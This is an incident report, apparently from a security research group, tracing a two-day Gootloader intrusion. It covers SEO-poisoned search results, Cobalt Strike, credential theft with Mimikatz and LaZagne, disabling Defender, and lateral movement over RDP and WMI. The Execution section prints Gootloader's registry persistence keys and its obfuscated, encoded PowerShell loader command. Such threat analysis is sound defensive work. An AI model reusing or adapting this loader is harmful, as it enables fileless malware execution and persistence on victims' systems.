SEO Poisoning - A Gootloader Story
In early February 2022, we witnessed an intrusion employing Gootloader (aka GootKit) as the initial access vector.
The intrusion lasted two days and comprised discovery, persistence, lateral movement, collection, defense evasion, credential access and command and control activity. During the post-exploitation phase, the threat actors used RDP, WMI, Mimikatz, Lazagne, WMIExec, and SharpHound. The threat actors then used this access to review sensitive documents.
Background
Gootloader was the name assigned to the multi-staged payload distribution by Sophos in March 2021. The threat actors utilize SEO (search engine optimization) poisoning tactics to move compromised websites hosting malware to the top of certain search requests such as “what is the difference between a grand agreement and a contract?” or “freddie mac shared driveway agreement?”

When the user searches for these phrases and clicks on one of the top results, they are left with a forum looking web page where the user is instructed to download a file, which they accidently execute (double click to open). You can learn more about Gootloader by reading these references. 1 2 3 4

The researcher behind the @GootLoaderSites account is doing a great job of providing operational intelligence about the most recent malicious infrastructure. They also contact impacted businesses, monitor for newly created C2 addresses, and make the information public to the community. Thank you!
Case Summary


The intrusion started with a user searching Bing for “Olymplus Plea Agreement?”. The user then clicked on the second search result which led to the download and execution of a malicious javascript file (see video in Initial Access section). Upon execution, Gootloader utilized encoded PowerShell scripts to load Cobalt Strike into memory and persist on the host using a combination of registry keys and scheduled tasks.
Fifteen minutes after the initial execution, we observed the threat actors using the PowerShell implementation of SharpHound (BloodHound) to discover attack paths in the Active Directory-based network. The threat actors collected the results and pivoted to another host via a Cobalt Strike PowerShell beacon.

After pivoting, they disabled Windows Defender, before executing a second Cobalt Strike payload for a different command and control server. Around an hour after the initial infection, the threat actors ran LaZagne to retrieve all saved credentials from the pivoted workstation. Meanwhile on the beachhead host, the threat actors ran Mimikatz via PowerShell to extract credentials.
With those credentials, the threat actors used RDP from the beachhead host to the already compromised workstation host. They then targeted several other workstations with Cobalt Strike beacon executables; however, no further activity was observed on those endpoints other than the initial lateral movement.

The threat actors favored RDP and remote WMI as their preferred methods to interact with the hosts and servers of interest throughout the rest of the intrusion. After around a four-hour pause of inactivity, the threat actors enabled restricted admin mode via WMI on a domain controller and logged in using RDP.
The threat actors then used Lazagne again on the domain controller to extract more credentials. Our evidence shows that the attackers then began looking for interesting documents on file shares. They opened the documents one-by-one on the remote host via RDP. They directed their focus to documents with legal and insurance-related content.



On the second and final day of the intrusion, the threat actors ran Advanced IP Scanner from the domain controller via the RDP session. Additionally, they inspected the file server and backup server, looking for more interesting data before leaving the network.
Services
We offer multiple services, including a Threat Feed service that tracks Command and Control frameworks such as Cobalt Strike, BazarLoader, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
We also have artifacts and IOCs available from this case, such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our Security Researcher and Organization services.
Timeline
Analysis and reporting completed by @kostastsale @iiamaleks @pigerlin
Initial Access
The threat actor gained initial access using Gootloader malware. Here’s a video of the user searching and downloading the malware via the poisoned SEO search.

Execution

HKCU:\SOFTWARE\Microsoft\Phone\Username

HKCU:\SOFTWARE\Microsoft\Phone\Username0

"powershell.exe" /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/"e" NgAxA"DQANgA0ADkA"MgAxADEAOwB"zAGwAZQBlAHAAIAAtAHMAIAA4AD"MA"OwAkAG8AcABqAD0ARwBlAH"QA"LQBJAHQ"AZQBtAFAA"cg"B"vAHAAZQ"ByA"HQAeQ"Ag"AC0"AcABh"AH"QAaAAg"ACgAIg"BoAGsA"IgArACIAYwB1A"Do"AX"ABz"AG8"AZgA"iACsA"IgB0AH"c"AIgAr"ACIAY"QB"y"AGUAXABtAGkAYwAiA"CsAI"gB"yAG"8AcwAiAC"sA"IgB"v"AG"YAd"ABc"AFAAa"AB"vAG4AZQBcACIAKwBbAE"UAbgB2"AGkAc"gBv"AG4"A"bQBlAG4"AdA"B"dADo"AOgAo"ACIAdQBzA"GUAIgArAC"IAcgBuACIAK"wAiAGEAb"QBlACIAKQArA"C"IAM"AAi"AC"kAOwB"mAG8AcgAg"ACg"A"J"AB1AG8APQAw"ADs"AJAB1AG8AIAA"tAG"wAZQAgADc"A"N"gA"wADsA"JAB1AG8AK"wArA"CkAewBUAHIAeQ"B7A"CQA"b"QBwA"GQAKw"A9A"CQA"bwB"wAGo"ALgA"kAHU"AbwB9AEM"AY"QB"0A"GMAaAB7AH0AfQA7ACQAdQB"vAD0A"M"AA7AHc"AaAB"pAGwAZQAo"ACQAdAByAH"U"AZQApA"H"sAJAB1AG"8AKwA"r"A"DsAJABrAG8APQB"bAG"0AY"QB0AGgAX"QA6ADo"AK"AAi"AH"MAcQAiACs"AIgByAHQAI"g"ApACgAJ"AB1A"G8"AKQA"7A"GkA"ZgAoACQA"awBvACA"ALQB"lAHEAIAAxADAAM"A"AwACkAew"B"iAHIA"Z"Q"Bh"AGsAfQB9A"CQAeQB"sAD0AJABtAH"A"AZAAuAH"IAZQBwA"GwAY"QB"jA"GU"A"KAA"iACMAIgAsACQAawBv"ACk"AOwA"kAGsAagB"iAD"0AWwB"iA"HkA"dA"Bl"AFsA"XQBdA"DoAOgAo"ACIAb"gBlACIAKw"AiA"HcA"IgApACgAJAB5AGwA"L"gBM"AG"UA"bgBn"A"HQAaAAvADIAKQA7"AGYAbwB"yACg"A"JA"B"1A"G8A"P"QAwADsAJAB1AG"8"AIAAt"A"G"w"A"dAAgA"CQA"eQ"B"sAC4AT"ABlAG4AZwB0AG"gAOwAkAHUAb"wArAD"0A"MgA"pAH"s"AJABrAGoAY"gBbACQ"AdQBvAC8AMgBdAD0AWwBjAG8AbgB"2"AGUAcgB0A"F"0"A"OgA"6"ACgAIgBU"AG8AQg"AiACsA"IgB5AHQAZ"Q"AiACkAKA"AkAH"kAbAAuA"FM"Ad"QBiAHMA"dAB"yAGkAb"gBnACgAJAB1AG8"AL"AAy"A"CkA"LAAoADIAK"gA4AC"kAKQB9AFsA"cg"Bl"AGYAb"ABlAGM"AdA"BpAG8"AbgAuAGEAcw"BzAGUAbQBiA"GwAeQBd"ADo"AOgAoAC"IAT"ABv"AC"IA"K"wAiAGEA"Z"AA"i"AC"kAKA"A"kAGsAagB"iACkAO"wBbAE8AcA"Bl"AG4AXQA6"A"D"oA"KAAiAF"QAZQAiA"C"sAIgBzA"H"Q"AIgAp"A"Cg"AKQA7ADYA"MQA"xAD"gAOQA"4ADUAN"AA0AD"sA
